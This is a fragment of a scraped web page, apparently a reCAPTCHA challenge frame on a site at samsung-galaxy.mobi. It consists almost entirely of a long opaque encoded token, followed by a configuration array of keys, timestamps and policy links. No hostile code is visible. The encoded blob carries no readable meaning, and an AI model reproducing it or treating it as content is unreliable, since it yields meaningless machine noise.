Dm8OKwpkjR3fCvsKhVcOXMMOaRGJXw7taeV1rwqnCncKLwqJ9AsKALsORbsKNwpLDoDDCtT1hw7rDmsO/w4rDrQPConYNw6cDakPCkQ9aRcOZw5Z0w6nDu8K/bgQyI8ONT8OOwpvDgcKyw6fDtcO4JQrDh8OQWMKrw4zDqx7CjMKvAw52wpINw7bDjcKxw7szJ8Ktb3HDoMO/w5DCj3HDg8OQM8Olwq1cNTknF1BIKWFSw6fDncOvAkhCw6/[base64]/DsH1pwqsAwrQ2wrPCmhTDhsKIJMKpw6s4ahpMIMOhTcO2EC7CiCN5w4MCP2A2w4PDrMKkUHXCiFPCk8OOKU/DvMOtSBUiHMKEw47CmTpFw5PDvcKEw53ChV4oVMOYah0BeTIow7gzS3JdRsKGwp1OIVh9Um/DvcKaw7LCocKIw6t7Zw4Ew5PClGDCv0bDn8OzwphkD8OBAil4w61+FsK1wqoYBsOIw6Mowp/[base64]/Dq1I0w7HDnx7DsixlwpjCnT0xEjnDtXt7wq3DlznCp8KJwptmcsKYwoBaCQ7DixjDk2d3LMOvw5URe8OVARYyEDElP0nDiDFcNsOsTsOswqcREGQWw6lhwofChVpEEMOvf8KxT2vDrS5rUMO0w73CocONE8O/w5V5w4PDjS0bNU5oLMO/YEXCg8K/[base64]/DvcKTw4/CncKiwpwCwpjCkcOMwpkxMzdMUXsQUlLCjQZJHXAhfigFwpMyw4dcScOJw488OT/[base64]/DhsKdw5kNw5/[base64]/Fk3DnQ/CiQXDo2rDjMOXK1nDnEABw5fDsxPCscO8FlNmw5bCpMOAw4MIw6FQJFR1bDVaAsK2w4Fqw5kYwqnDvQJMw4Bdw7NBwqQIwozChsKREsOGX1ACGcKRwrR6HMOjw4/Du8Ksw5t8KsOgw5FQMVkcf8OvaVvCisKgwqhNw7h6w4XCp8ODEMKESHXCv8Omw7IAOMO7CQJgRcKgblJTNE14K8KSVmPCtijCqz8tIwPCpUQawpJfw5Mlw7rCv8O2wrbCqcKaccKSCW/DqUrDhBwsPsKUecKNdgIuw4TDpCpdXcKSw6pnwrJ2wpxDwrZIw7LDhsOATsKKUsOndm8ZwrFDw4w5w7zDqEUmFynDgl9mJW1Cw75iMyArwpRUHB/DrMKtGxgCO2ccw5vCkTJmfcK+w6smw4bCmMOfDhRLw6PDjDVZwqY5XHrCl0tgFsONw48tw47CrMOLBcK/MH7Dv1Ulw6rCqcOeM3dlw6/[base64]/w73CvMKQw4HCul7DvQ0uYsO5F2nDk3nDtWFaDcKREmwIw4tKSRBJIMKGwpPDoMOqIsKvw7vDhwM/[base64]/DkjkMKzvDg8K4wp5zFcKQXFXCtsKcLFkvwoFmw4jDiBfCi1ROVg/CicK4dsK1wpUfShV/Bgsrb8K2wroPNsOAO8KnbhR/w53DmsKtwqkAH0TCsCjCoMKqBgZ+Q8K7GBrChCfCtF5pQxERw7fCj8KFworCh3HDnMOLwpcOAcKlw7vCsmTDg8KRK8Klw7waXMK/wrTDv0zDnjbCjsKawpzCqjfDi8OhZcOIw6fDkG8cXMKSwrxkZsOgX2xsHMK0wqkJwpZ7w4vDrVc8w4TDtFZNRkMFEcOyXTQoS0HDrXwJDx5SOTAXQDvCnxTDmw/Cnh7ChMK+DTTDow/[base64]/DnwrDm8Oewo3DhMOmw7zDgyDDhxo9wqHCgQLDqnMsw7fCnsKuI8KUwpjDtcKww5o4wqdZw73Cs0EKw6dSwpRRVsKrw6PDiMK/BsO0wrLDkAzDpMKZw47CncKcVG/ChcOvw6w2w75Aw58Jw5ghw77DjxPCu8Klw53DncKFw6rDn8Ofw41KwqXDlgHDi3QEwrXDiSvCjsOmXB5nfhHDvVDCgklRDyhFwp/DhcKJwoHCqcKcCMO5XzIyw6VRw6Riw4zCrMKYw61bMMOtTQ1mM8Ofw59sw7YpQlhFw70YC8Omw541w6PCi8O3w6Fowo7DgsO0OcO/LMK5GMKgw5vDssKLwo0fM08LLmxEGsKWw63CpsK1w5HCl8KowohMwrdKalYuKgTCgSd+w6cVHcOswrrCpiXDncKcRDTCp8KSwpzCjcKiJMOXw4LDjcOhw6zCvE3CkFs7wpzDlMO0w6shwqUUw5zCs8KUw5YRf8KALMOYacK+w6/[base64]/[base64]/CmGwpHcOSY8O+wqfCiSoOZsKBb8O5wqVXRsOcaR59Z3vDlDUjwrPCvsKmwq5Fw5kXMn08Dh3CtBPDocKBw6UOYEZlw6bDqxXDp35ASwVYasObwrsXFhEqW8Kdw4/DmsOJTsKDw55gOGcjFsO/w50FAsKYw5DDo8KPI8OrDT5nwq/DiHPClsOuLD7CqsOJfUcUw4nCilXDokHDr10XwrhtwoVYw6xdwqbDoCrChCrDqSAFw7Uiw4Akw4/DpsK3wrXCnMOGDV/[base64]/DpcKgEzfDkcO/wotcZcOwVsO2woLClHLDt3s2wqHDjSVhw5VBSMKewpsBSMKDSsOVK3FCw7xmccKcWsKFJcKrRsOEfsKBa1BFwpF6wqLCicOaw7TDnsOKFcKUFMKCRcKYwrvCmR0ZO8OQFsKvPcK5woo/w5bDpWbChC1swrhIazXDqUNJHnbCicKcw6QrwqcmLMOvRsKHw4zCksKTBATCt8O7esO7Rg0LKMKTaTtfKMO2w7MJw5TDhxrDnwbDsRgwG3QmUMKlwrbDhcKrZGbDmsKiCcOZFMOMwoPDmBYKUi1QwrTCn8OewoFnw7nDkFLCqFnDr3cnwoTCjEnDiBzCm2cEwpUUOip/wq7DhRDCgsOjw4DDpXTDiMOICMOVHcK/wpI7T30nw40xwrowaSzDv3vCo3LDnj3CknHCv8OxBMOLw5IkwrLClFzDrMKew68uwoTDnsOSU3oTAsKaAsObwoUrwpY9w6A6H2/DhT/DvMOsUl/ChMOiW1sUw7BtcMOow7Uow4o4YUYTw5rDuxXDpRvDl8OZHMKbLVfDnjpcV8Odw5LCicK0w7HCnmpDDDjDi1bCl8OOwoDDhgLClx3CncOfXyjDnTHDikLDjGPCk0jDgsObwoAINsOiTH/Cs28qERfCi8OGw6E6wrhpRcOTwpRewrLDosOaw5AJwpTDjsKOw4zCi2bCmTcLwrzCjAfDqhk6YVRofF4Uwox4fcO1w6Jvw7JuwrbDlyXDkXRiCCFKw4HCrMO2fDUAwrTCpsKPw4bCjcKZBBTCpcK1cGHCmDDDtHzDvMOPw7XCkBEpwoMxbwBmPMKZO3LDu1s/[base64]/DtyrCjMOdBVvClcOOw7Q6wo1of2FqfxHDn11HwovCh8OcW1xywrnDmizCrSQbScOWRB5yPxlBKsO3JmtGY8OoAMODB2DDicOjNHTDnsOrw4lKc1jDoMKpw6nDtRLDmmfDtV5ow5XCmsKzIsOgUcK+V2/DqsOMWMOowqLCmzbCtDBcw6LCjcKSw5zCnUDDvh/[base64]/DocKUw60OJ8OQw4wkE0XChiIMMSXDpBduYsKAH8OcDi8pwokDworDrsKCaMO0w5zDs8O7f8OtV8OYAcK5wqvDtGnDuFwhRQk+wrvClcKsN8KDw6vCi8K1EhQGD3NJNMKCYw7DnsO8BG7CgnYLcMKHwrrDiMOww71TWcKiDcOYwqk1w60bQw3CpcK4w67ChcOvU2s/wql1w7zChcOHXMK4a8K2Z8K/[base64]/[base64]/CrsK7wqxdwq1WRcKiCTnCrcKEBcKywpjDi05DwqPDnsOGUi8iRMKyGGo7E8OaQ07ChMK2w4PDl012GSwbw6zCpMOPw6B+wpPDownCtBJOwq/CuFJGw6sQchYDVmnCtcKqw7nCtcK4w5ILPB7DtD0Lw5MyBcKtT8OmwpnDi1dWajLChTvDhFYWw6Ztw6TDtysmX2RFPcKMw79qw7VSwrE7w6vDuzzCgwvCo8KcwrrDqjAGd8K3wrfDtUo7dMO7wp3DpsOIw7LCsW7Co1MHT8O5EMO0HsKXw5zCjMKKSykrwpjCosO/JVUPL8OCBHTCvE4wwqhkRF9ifsOzUG/[base64]/[base64]/w6ISwq3DjzzDkRQOwqbCvsOtMcOnJsKFwodoTcKVw40Qw7nCisKEbTw3YcOwIsKSw6zDlzgaw6k1wrjCnz/[base64]/CtDDClkTDuU4QAgbDoMOxw6N1PMOgTjfCoMKnI3BQwo/Di8KFwq/[base64]/AQzDqsKMQsK7w4gAfitcIktxSsOvfGHCvsOlQMObw4XDtsOHOcObwqFkwqbDhMKtw487w7AJJsOtNgYhw6wGbMOvw7RBwqxIwqzChcKsw4fCjQLCuMKxScK+EGhnMWxqWMORa8OIw7h8w5DDmMKmwr/[base64]/wqJ9BQbDtcK/WMOoLjjDrg9vDmTDn03CoMOxSMKNMCJUVHbDtcK6wpbDoSfCgAEywqXCnRnCucK7w5PDmMO7PsONw4DCuMKETxMYI8O3w7LDlU1+w5vDh1jCqcKRNUbDp3FiVH0Yw7/[base64]/woADahTCoTnDvDN/w6bCsD5swrTDlcKUIcOORMKQPS/ClzfCo8ONL8KIwokuw7rDtMKOw5PDkkgwJMOnU0XCq2TCuWbCqFLCvH92wqEzIcKTw6PCmsKCwqgUO1DCuXgbPlTDhcK5WMKDeS9gw6gLXsOHVMOMwpbCsMKpCQvDrsKdwqLDmRFMwo/CicORCsOleMO4PBzCgsO+ccO4LAE9w4ZNwqzCr8OlesOIP8Onwp7CvQ/[base64]/DnMOfVMOWBsOJwobDllxDOCrDqQTDoMKIwovDnFvClMOqKwHCjsKMw7J/WjPCsU3DriXDlDTCpDEGw4TDv0MCSxcaEcKxZl4xVj/CnMKuf2UubsOfF8ODwosjw7RDdMKCf1cWwobCs8KJFzLDrcKYDcKSw69fwpMZcAt1wqPCmDLCpTpEw7NTw6gCNMOTw4hSLAvDj8KERHwaw4HCssKrw6jDkcOIwoTCrFDCmjTCmFLCt3rDoMKqQ0/Com00WMK/w4RUw4fCmV/DpcKsGnvDnW/[base64]/DtlkuCcO1wptaw6fCu8OfwpfCilYfDcO0SMOnfEV8EsOrw7AdwoTCkh9Rwp0iwot9wrjCk0NwJzNcG8KXwrnDmxPCvcObwrLCuivCt1PDpkckwp3DphJ9woXDtxUHQ8OzOAoMAMKqH8KgPSPDl8K9T8OIw5DDtsKiIDRrwrILTx92wqVrw6jDlcKRw7/DtgvCvcK/w6tPXcKARkvCm8OqVFJXwoPCsF3CicKmJ8K/[base64]/DjzkGSSHDp8OLY8K7wr/DhsOMOMKSQcKWNmzDv8Oow4XCoCsnwr7Dg8K0aMOMwogAW8O8w43ChH9/MWZOwqgfFj3Dkwp+wqHCiMKqwqVyw5jDksOiw4rCsMKmAzPCr3HCsFzDt8Kgw5YfSsKwbsO4wqFvF0/CgjbCpiEGwroERDDCh8K/w67DjTwVWRtnwqJqwppYwro5IWrCrB/DsHhpwqtfw5Ehw44iwojDh3bDusKOwrfDvcOvVGEjw4/DsCXDmcKpwr/[base64]/w6h6wplJUxh9Q8O3w6o/cE4CRRPCpmzDjjUGw57Cm03DmMOhIX1PYsKrwobDqiDCphwSJgDDg8OOwowNwqBMJsOlw6jDisKaw7HDlcOOwqLDusKQMMO4w4jCkzPCh8OUw6BWeMO1I0tMwrHCpMO8w5vCmRvDsWJXw57DoV8Aw515w6XCgcOrAw/CmsOcw5tUwp7Cp1YEXjbCrWzDs8K1w6bCq8KiScKNw7VuBsOow6zClsOUajXDkF7Cs0gJwo3DuyHCksKZKA8fD0vCh8O5fMKcZ1vChRDCmsKywpYHwo/DsBTDhnkuw6fDmnvDozDDkMO7QcKyw5TDnVk1G2/DhXIAA8ONQsOFZEA0IVTDp1E7Q0DCkRMxw7pWwqfCsMO6T8OZwoXCh8OlwrjCl1RWcMKNaGjCswATw5TCq8KpdGEnX8KEwrIfw69zDBLDgcKuSsKsR1zDvBjDsMKBw7pSNnc8T1Bsw4Bcwo1ewqTDrsKZw6jChR3CvSFSWcKKw4ICChPCpMKswqITKnoewqRTL8K/LBnCll4yw4XCqyjCvGdmV0AQXBbCsw83wpPDrMOBGT1GacK2woBGasKow4rDpBMgBFdFW8KXbcKtw4vDhMOIwpNSw5jDjBDDrcKawpU7w4p/w48FX0zDiVcgw6XCq27DvcKkfsKWwrwRwqzCi8KcYMO6TMKGwqNdeg/Clg9sOMKacsOFWsKJwqoTNk/[base64]/DksO3DsOXWQLDpMOtXQDCgMKAKsOgakbCjHXDqgTDjSJna8Kxwp16w7zDh8K8w4bCjAnCsE11Ti9QNzFjUcK2LAV+w4jCqcKkDSI4F8O3NgB7wqHDs8OkwplEw4vCpF7CqDjCvcKrH37DkAsvT3BTegtsw7Vawo/CpnzDu8K2wqjCqmFWwoXCv34Lw7zCvCo6Bw7CkD3DmsKFw6txw6LCmsO8wqTDpsKdw4EgcQcZO8KsKEA2wpfCtsOTN8OFCsO8H8KTw4/CpzE9DcOob8O6woVAw5nDuiDDqVHDicKww7PDmXVSG8OQCR9/fgTDjcOww6QQwojCq8OwOVfCilAEJsOXw758w78AwrF4wq/DgcKFc3/DvcKowpLCnmDClsKBZcOzwrNiw5rDvnfCqsK3bsKESHdFFcKQwqvDvE1Sb8KWfcOHwoVXW8O4BjUmFsOWBcOHw4PDuhJePm9QwqrDnsKtYQHCtMOOwqPCqT/CvULCklfCriRpwqXDscKawoTDiCU8V11/woItRsKGwrsMw6/DpjDDlyjDklFDTRXCuMKuw5PDnsOvUw3DrF7CgWfDiTHCjsO2YsKNEMK3wqYSEsKlw6hdLsK7wqQ8NsOZw4RSIilZUDnChsOdKUXCkhfDjTXDulzDoRd2JcK6OQItwpPCusK1wpRZw65UTsOzWD/DnwzClsK2w5RBX1HDuMKZwqoZQsOCwonDjsKac8OXwq3CtVI1wojDqX1mZsOewpHChMOIFcORLMOfw6YNfMKPw7BTYMO+wpPCmj3Cg8KqdF/[base64]/[base64]/ChcOBw7fDoR0tKX8Jw5XDqcOOdcOsZsKhwocxwrjCkMOWY8Krwrx6wrnDig1BBHtWwpjDrXx7TMOVw7oqw4PCn8OEbW5+JMKLZDPChB/Cr8OdDMKcZwDDo8KBw6PDgwXCq8OiNRUlwqhuGCnDhiQxwrMjFcKWwpE/EcKkfGLCpHx5w7o8w7LDtT9twqZ6e8OBDwbDpTnCr38JPXYCw6RpwpLCjxJKwpxnwrhEeSjDt8OUQ8OVwoLDj3csZiJ/EQLDpsOfw7jDlcOHw4tUbMKhaG9wwrbDkw94wpnDpMKkDnHDucK0wo9Del7CpURKw7cswr7Ci1oqf8OGYUxOw5kMFsKNwqwIwoUcUMOfbMOtwrdSJTLDiQXCnMKaL8KdNsKNMMK/wojCiMK4woRjwoDDr1pUw6jDnC3DqnMWw6hMCsKVOHzCm8K7w4DCt8OTZsK4VsOUOVsywqxEw7oUEcOhw7vDk2fDjCpGLMK6esK7wqTCnMKgwoHCnsOOwrbCnMK4JcOrEg4xKcKUIEvDp8ORwrMsdCkOInrDgMKowpPCiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oIzTHtopcxFSx+1AQMZatgMJdHavhw+d0aYFYTdVacM\\u003d\x22,1,0,null,1,1769110199666,0,0,[5],null,[153,59],\x22RC-MXUFnkmAeCR1TQ\x22,null,null,null,null,null,\x220dAFcWeA5EFGbhEppm6lh8MBzgWmGrkuBZaiMw0_lkC2e86bHa01HjLPZqGjSSEZfJgc6Kg5-XSqh9mVvDLZvOo01ePWdO2_33iQ\x22,1769192999546]");
    </script></body></html>